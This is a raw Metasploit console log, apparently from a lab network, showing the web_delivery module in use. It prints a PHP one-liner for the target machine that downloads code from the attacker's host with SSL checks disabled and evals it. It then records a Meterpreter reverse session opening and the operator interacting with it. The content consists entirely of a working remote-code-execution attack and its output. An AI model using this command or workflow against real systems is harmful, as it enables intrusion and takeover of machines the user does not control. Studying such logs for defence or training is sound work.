 [*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.1:53
[*] Using URL: http://192.168.56.1:443/n9ZFwB1dBwu
msf6 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.56.1:443/n9ZFwB1dBwu', false, stream_context_create(['ssl'=>['verify_peer'=>false,'ver
ify_peer_name'=>false]])));"
[*] 192.168.56.116   web_delivery - Delivering Payload (1111 bytes)
[*] Sending stage (39927 bytes) to 192.168.56.116
[*] Meterpreter session 1 opened (192.168.56.1:53 -> 192.168.56.116:39656) at 2024-06-05 14:52:08 +0200
sessions -i 1
[*] Starting interaction with 1...
meterpreter >